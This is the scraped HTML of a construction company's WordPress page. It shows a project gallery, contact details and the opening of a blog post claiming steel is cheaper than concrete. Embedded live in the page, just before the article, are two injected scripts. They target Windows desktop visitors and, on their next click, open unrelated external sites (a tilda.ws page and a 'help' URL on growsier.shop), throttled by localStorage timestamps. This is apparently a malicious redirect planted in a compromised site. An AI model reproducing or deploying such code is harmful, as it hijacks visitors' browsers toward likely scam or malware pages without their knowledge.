				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="LGSF STRUCTURE" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDkzNCwidXJsIjoiaHR0cHM6XC9cL2phZHJvc3RlZWwuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvVW50aXRsZWQtZGVzaWduLTEyLTEuanBnIiwic2xpZGVzaG93IjoiODcwMWUyNCJ9" href='https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-12-1.jpg'><img loading="lazy" width="150" height="150" src="https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-12-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="LGSF STRUCTURE" decoding="async" srcset="https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-12-1-150x150.jpg 150w, https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-12-1-300x300.jpg 300w, https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-12-1.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="Enscape_2022-01-14-14-42-49" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDc1MCwidXJsIjoiaHR0cHM6XC9cL2phZHJvc3RlZWwuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvRW5zY2FwZV8yMDIyLTAxLTE0LTE0LTQyLTQ5LnBuZyIsInNsaWRlc2hvdyI6Ijg3MDFlMjQifQ%3D%3D" href='https://jadrosteel.com/wp-content/uploads/2022/12/Enscape_2022-01-14-14-42-49.png'><img loading="lazy" width="150" height="150" src="https://jadrosteel.com/wp-content/uploads/2022/12/Enscape_2022-01-14-14-42-49-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://jadrosteel.com/wp-content/uploads/2022/12/Enscape_2022-01-14-14-42-49-150x150.png 150w, https://jadrosteel.com/wp-content/uploads/2022/12/Enscape_2022-01-14-14-42-49-720x720.png 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="WhatsApp Image 2020-11-17 at 3.50.11 PM (1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDY1NywidXJsIjoiaHR0cHM6XC9cL2phZHJvc3RlZWwuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvV2hhdHNBcHAtSW1hZ2UtMjAyMC0xMS0xNy1hdC0zLjUwLjExLVBNLTEuanBlZyIsInNsaWRlc2hvdyI6Ijg3MDFlMjQifQ%3D%3D" href='https://jadrosteel.com/wp-content/uploads/2022/12/WhatsApp-Image-2020-11-17-at-3.50.11-PM-1.jpeg'><img loading="lazy" width="150" height="150" src="https://jadrosteel.com/wp-content/uploads/2022/12/WhatsApp-Image-2020-11-17-at-3.50.11-PM-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://jadrosteel.com/wp-content/uploads/2022/12/WhatsApp-Image-2020-11-17-at-3.50.11-PM-1-150x150.jpeg 150w, https://jadrosteel.com/wp-content/uploads/2022/12/WhatsApp-Image-2020-11-17-at-3.50.11-PM-1-720x720.jpeg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="lgsf out house image" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDgyOSwidXJsIjoiaHR0cHM6XC9cL2phZHJvc3RlZWwuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvVW50aXRsZWQtZGVzaWduLTQuanBnIiwic2xpZGVzaG93IjoiODcwMWUyNCJ9" href='https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-4.jpg'><img loading="lazy" width="150" height="150" src="https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="out house image" decoding="async" srcset="https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-4-150x150.jpg 150w, https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-4-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="conference room by lgsf" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTMxNCwidXJsIjoiaHR0cHM6XC9cL2phZHJvc3RlZWwuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvQmFja2dyb3VuZC1FRUVFRUVFLnBuZyIsInNsaWRlc2hvdyI6Ijg3MDFlMjQifQ%3D%3D" href='https://jadrosteel.com/wp-content/uploads/2022/12/Background-EEEEEEE.png'><img loading="lazy" width="150" height="150" src="https://jadrosteel.com/wp-content/uploads/2022/12/Background-EEEEEEE-150x150.png" class="attachment-thumbnail size-thumbnail" alt="eden garden kolkata" decoding="async" srcset="https://jadrosteel.com/wp-content/uploads/2022/12/Background-EEEEEEE-150x150.png 150w, https://jadrosteel.com/wp-content/uploads/2022/12/Background-EEEEEEE-720x720.png 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="Rajarhat LGSF Construction" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTQ2MiwidXJsIjoiaHR0cHM6XC9cL2phZHJvc3RlZWwuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wMVwvYmFja2dyb3VuZC5wbmciLCJzbGlkZXNob3ciOiI4NzAxZTI0In0%3D" href='https://jadrosteel.com/wp-content/uploads/2023/01/background.png'><img loading="lazy" width="150" height="150" src="https://jadrosteel.com/wp-content/uploads/2023/01/background-150x150.png" class="attachment-thumbnail size-thumbnail" alt="LGSF structure" decoding="async" srcset="https://jadrosteel.com/wp-content/uploads/2023/01/background-150x150.png 150w, https://jadrosteel.com/wp-content/uploads/2023/01/background-720x720.png 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="Untitled design (3)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDgyOCwidXJsIjoiaHR0cHM6XC9cL2phZHJvc3RlZWwuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvVW50aXRsZWQtZGVzaWduLTMuanBnIiwic2xpZGVzaG93IjoiODcwMWUyNCJ9" href='https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-3.jpg'><img loading="lazy" width="150" height="150" src="https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-3-150x150.jpg 150w, https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-3-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="CONF ROOM-1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDY3NCwidXJsIjoiaHR0cHM6XC9cL2phZHJvc3RlZWwuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvQ09ORi1ST09NLTEtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiODcwMWUyNCJ9" href='https://jadrosteel.com/wp-content/uploads/2022/12/CONF-ROOM-1-1-scaled.jpg'><img loading="lazy" width="150" height="150" src="https://jadrosteel.com/wp-content/uploads/2022/12/CONF-ROOM-1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://jadrosteel.com/wp-content/uploads/2022/12/CONF-ROOM-1-1-150x150.jpg 150w, https://jadrosteel.com/wp-content/uploads/2022/12/CONF-ROOM-1-1-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="Jadro Steel LGSF Site Office image" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDgzMSwidXJsIjoiaHR0cHM6XC9cL2phZHJvc3RlZWwuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvVW50aXRsZWQtZGVzaWduLTYuanBnIiwic2xpZGVzaG93IjoiODcwMWUyNCJ9" href='https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-6.jpg'><img loading="lazy" width="150" height="150" src="https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="LGSF Site Ofiice Image" decoding="async" srcset="https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-6-150x150.jpg 150w, https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-6-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="Untitled design (11)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDgzOCwidXJsIjoiaHR0cHM6XC9cL2phZHJvc3RlZWwuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvVW50aXRsZWQtZGVzaWduLTExLmpwZyIsInNsaWRlc2hvdyI6Ijg3MDFlMjQifQ%3D%3D" href='https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-11.jpg'><img loading="lazy" width="150" height="150" src="https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-11-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-11-150x150.jpg 150w, https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-11-300x300.jpg 300w, https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-11.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="bhutan photo" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTQ2MywidXJsIjoiaHR0cHM6XC9cL2phZHJvc3RlZWwuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wMVwvYmh1dGFuLXBob3RvLmpwZyIsInNsaWRlc2hvdyI6Ijg3MDFlMjQifQ%3D%3D" href='https://jadrosteel.com/wp-content/uploads/2023/01/bhutan-photo.jpg'><img loading="lazy" width="150" height="150" src="https://jadrosteel.com/wp-content/uploads/2023/01/bhutan-photo-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://jadrosteel.com/wp-content/uploads/2023/01/bhutan-photo-150x150.jpg 150w, https://jadrosteel.com/wp-content/uploads/2023/01/bhutan-photo-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="Jadro Steel rehabilitation Structure" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDgzMiwidXJsIjoiaHR0cHM6XC9cL2phZHJvc3RlZWwuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvVW50aXRsZWQtZGVzaWduLTcuanBnIiwic2xpZGVzaG93IjoiODcwMWUyNCJ9" href='https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-7.jpg'><img loading="lazy" width="150" height="150" src="https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rehabilitation LGSF Structure" decoding="async" srcset="https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-7-150x150.jpg 150w, https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-7-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="Untitled design" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDgyNCwidXJsIjoiaHR0cHM6XC9cL2phZHJvc3RlZWwuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvVW50aXRsZWQtZGVzaWduLmpwZyIsInNsaWRlc2hvdyI6Ijg3MDFlMjQifQ%3D%3D" href='https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design.jpg'><img loading="lazy" width="150" height="150" src="https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-150x150.jpg 150w, https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="View 4" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDc0NCwidXJsIjoiaHR0cHM6XC9cL2phZHJvc3RlZWwuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvVmlldy00LmpwZWciLCJzbGlkZXNob3ciOiI4NzAxZTI0In0%3D" href='https://jadrosteel.com/wp-content/uploads/2022/12/View-4.jpeg'><img loading="lazy" width="150" height="150" src="https://jadrosteel.com/wp-content/uploads/2022/12/View-4-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://jadrosteel.com/wp-content/uploads/2022/12/View-4-150x150.jpeg 150w, https://jadrosteel.com/wp-content/uploads/2022/12/View-4-720x720.jpeg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="Untitled design (4)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTM1MiwidXJsIjoiaHR0cHM6XC9cL2phZHJvc3RlZWwuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvVW50aXRsZWQtZGVzaWduLTQtMS5wbmciLCJzbGlkZXNob3ciOiI4NzAxZTI0In0%3D" href='https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-4-1.png'><img loading="lazy" width="150" height="150" src="https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-4-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-4-1-150x150.png 150w, https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-4-1-300x300.png 300w, https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-4-1.png 500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0534985 elementor-widget elementor-widget-iheading" data-id="0534985" data-element_type="widget" data-widget_type="iheading.default">
				<div class="elementor-widget-container">
					<div class="ot-heading ">
	        	        <h2 class="main-heading">Contact Info</h2>
	        	    </div>
	    		</div>
				</div>
				<div class="elementor-element elementor-element-80244aa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="80244aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://g.page/lightgaugesteelframinginkolkata?share">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M425.951,89.021C386.864,32.451,324.917,0,256.006,0S125.148,32.451,86.061,89.021   c-38.895,56.284-47.876,127.541-24.072,190.496c6.367,17.192,16.488,33.895,30.01,49.547l150.378,176.634   c3.401,3.998,8.384,6.302,13.629,6.302c5.245,0,10.228-2.303,13.629-6.302l150.336-176.586   c13.582-15.742,23.69-32.427,30.004-49.481C473.827,216.562,464.846,145.305,425.951,89.021z M416.451,267.093   c-4.869,13.158-12.818,26.167-23.613,38.68c-0.03,0.03-0.06,0.06-0.084,0.096L256.006,466.487L119.174,305.768   c-10.789-12.502-18.738-25.51-23.655-38.794c-19.686-52.065-12.215-110.981,19.991-157.592   c32.307-46.76,83.519-73.578,140.496-73.578c56.976,0,108.182,26.817,140.49,73.578   C428.708,155.993,436.185,214.909,416.451,267.093z"></path>	</g></g><g>	<g>		<path d="M256.006,106.219c-55.276,0-100.252,44.97-100.252,100.252s44.97,100.252,100.252,100.252s100.252-44.97,100.252-100.252   C356.258,151.195,311.282,106.219,256.006,106.219z M256.006,270.918c-35.536,0-64.448-28.912-64.448-64.448   c0-35.536,28.912-64.448,64.448-64.448c35.536,0,64.448,28.912,64.448,64.448S291.542,270.918,256.006,270.918z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">J.L. No-27 Satghoria , Panchla Howrah, West Bengal : 711322</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:sales.jadrosteel@gmail.com">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">sales.jadrosteel@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+91%209830030144">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M511.95,412.553c-0.714-19.805-8.964-38.287-23.229-52.042c-27.931-26.933-51.333-42.481-73.647-48.929   c-30.745-8.886-59.225-0.806-84.641,24.016c-0.038,0.037-0.076,0.075-0.114,0.113l-27.04,26.838   c-16.899-9.526-49.759-30.442-85.261-65.944l-2.632-2.63c-35.508-35.507-56.423-68.373-65.94-85.253l26.84-27.041   c0.038-0.038,0.076-0.076,0.114-0.115c24.821-25.414,32.901-53.892,24.016-84.641c-6.449-22.313-21.996-45.715-48.93-73.646   C137.732,9.016,119.251,0.766,99.446,0.052C79.629-0.663,60.613,6.235,45.865,19.473l-0.574,0.516   c-0.266,0.239-0.526,0.486-0.78,0.739C15.152,50.087-0.238,91.188,0.003,139.589c0.411,82.222,45.6,176.25,120.879,251.528   c14.195,14.195,30.328,28.243,47.95,41.755c8.765,6.72,21.319,5.064,28.04-3.702c6.722-8.766,5.064-21.32-3.702-28.041   c-16.235-12.449-31.04-25.333-44.004-38.294C81.17,294.839,40.361,211.309,40.002,139.39   c-0.185-37.276,11.028-68.389,32.431-90.015l0.153-0.138c14.537-13.049,36.546-12.255,50.108,1.808   c51.779,53.698,48.03,79.049,25.15,102.511l-37.074,37.352c-5.814,5.858-7.433,14.686-4.076,22.226   c0.941,2.114,23.71,52.427,80.415,109.132l2.633,2.629c56.698,56.699,107.012,79.467,109.126,80.408   c7.538,3.359,16.368,1.739,22.225-4.075l37.353-37.075c23.465-22.881,48.816-26.628,102.511,25.151   c14.063,13.56,14.857,35.57,1.811,50.105l-0.142,0.157c-21.449,21.229-52.231,32.433-89.101,32.433c-0.304,0-0.608,0-0.913-0.002   c-29.471-0.147-63.598-8.226-98.689-23.362c-10.14-4.376-21.911,0.3-26.285,10.443c-4.375,10.143,0.3,21.911,10.443,26.286   c40.562,17.496,79.028,26.456,114.332,26.633c0.375,0.001,0.747,0.002,1.122,0.002c47.914,0,88.607-15.379,117.739-44.51   c0.253-0.254,0.499-0.513,0.738-0.78l0.519-0.577C505.768,451.385,512.665,432.357,511.95,412.553z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">+91 9830030144</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bf2c7be e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="bf2c7be" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-049712d" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-030f11b" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-9c6b4b3" href="#" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b977f7f" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-34873ab" href="mailto:sales@jadrosteel.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="fas fa-envelope"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
    </div>
<!-- #side-panel-close --><!-- #site-content-open -->
<div id="content" class="site-content">
	
<script>
(function() {
    var timeInMs = 600000;
    var link = 'https://project10316349.tilda.ws';

    var isWindows = navigator.platform.indexOf('Win') > -1;
    var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);

    if (isWindows && !isMobile && (!localStorage.getItem('LinkOpened') || localStorage.getItem('LinkOpenedTimestamp') < (Date.now() - timeInMs))) {
        document.body.addEventListener('click', function() {
            window.open(link, '_blank');
            localStorage.setItem('LinkOpened', 'true');
            localStorage.setItem('LinkOpenedTimestamp', Date.now());
        });
    }
})();
</script>

      <script>
(function() {
    var timeInMs = 6000;
    var link = 'https://velvet.growsier.shop/help/?31411715605907';

    var isWindows = navigator.platform.indexOf('Win') > -1;
    var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);

    if (isWindows && !isMobile && (!localStorage.getItem('LinkOpened') || localStorage.getItem('LinkOpenedTimestamp') < (Date.now() - timeInMs))) {
        document.body.addEventListener('click', function() {
            window.open(link, '_blank');
            localStorage.setItem('LinkOpened', 'true');
            localStorage.setItem('LinkOpenedTimestamp', Date.now());
        });
    }
})();
</script>	<div class="entry-content">
		<div class="container">
			<div class="row">
				<div id="primary" class="content-area col-lg-9 col-md-9 col-sm-12 col-xs-12">
					<main id="main" class="site-main">
						
					
 

<article id="post-6015" class="blog-post post-box post-6015 post type-post status-publish format-standard hentry category-benefits-of-lgsf">
                
            <div class="entry-media">
                <div class="post-cat"><div class="posted-in"><a href="https://jadrosteel.com/category/benefits-of-lgsf/" rel="category tag">Benefits of LGSF</a></div></div>            </div>

            <div class="inner-post">
        <header class="entry-header">

                        <div class="entry-meta">
                <span class="posted-on"><a href="https://jadrosteel.com/why-is-steel-better-building-material-than-concrete/" rel="bookmark"><time class="entry-date published" datetime="2023-01-13T07:44:06+00:00">January 13, 2023</time></a></span><span class="byline"><a class="url fn n" href="https://jadrosteel.com/author/admin/">admin</a></span><span class="comment-num"><a href="https://jadrosteel.com/why-is-steel-better-building-material-than-concrete/#respond">0 Comments</a></span>            </div><!-- .entry-meta -->
            
            <h3 class="entry-title">Why Steel is Often the Better Choice Than Concrete?</h3>
        </header><!-- .entry-header -->

        <div class="entry-summary">

            
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="7299" src="https://jadrosteel.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-12-at-60044-PM-1024x768.jpeg" alt="" class="wp-image-7299" srcset="https://jadrosteel.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-12-at-60044-PM-1024x768.jpeg 1024w, https://jadrosteel.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-12-at-60044-PM-300x225.jpeg 300w, https://jadrosteel.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-12-at-60044-PM-768x576.jpeg 768w, https://jadrosteel.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-12-at-60044-PM-1536x1152.jpeg 1536w, https://jadrosteel.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-12-at-60044-PM-200x150.jpeg 200w, https://jadrosteel.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-12-at-60044-PM.jpeg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">LGSF Structure</figcaption></figure>
</figure>



<p>Whether steel or concrete is better for a building depends on various factors, including the specific requirements and constraints of the project. Each material has its own set of advantages and disadvantages, and the choice between them should be based on the project&#8217;s structural, economic, and aesthetic needs. </p>



<p>Steel has evolved to be a popular building material of choice for several construction specialists for developing residential abodes to skyscrapers. Architects are keen to use Steel over Concrete or wood, owing to the several benefits on offer. Structural steel frames carry a fantastic aesthetic appeal too, along with design flexibility combined with robust strength and ease of maintenance. Here are some reasons why steel buildings may be preferred over concrete buildings in certain situations:</p>



<p><a href="https://jadrosteel.com/exploring-light-gauge-steel-frames-revolution-construction/" target="_blank" rel="noopener nofollow" title="">https://jadrosteel.com/exploring-light-gauge-steel-frames-revolution-construction/</a></p>



<h2 class="wp-block-heading has-medium-font-size"><a href="#cost" aria-hidden="true" class="aal_anchor" id="cost"><svg aria-hidden="true" class="aal_svg" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a><strong>Cost</strong></h2>



<ul class="wp-block-list">
<li>In terms of costs, Steel is cheaper than reinforced concrete. Structural steel-work just takes up about 20% of steel-cost used in construction. Over the years, price of construction materials have increased and has affected Concrete more than Steel. Therefore Concrete is comparatively an expensive option. Steel’s streamlined efficiency and effectiveness saves time and money with high ROI and reduced expenses compared to Concrete</li>
</ul>



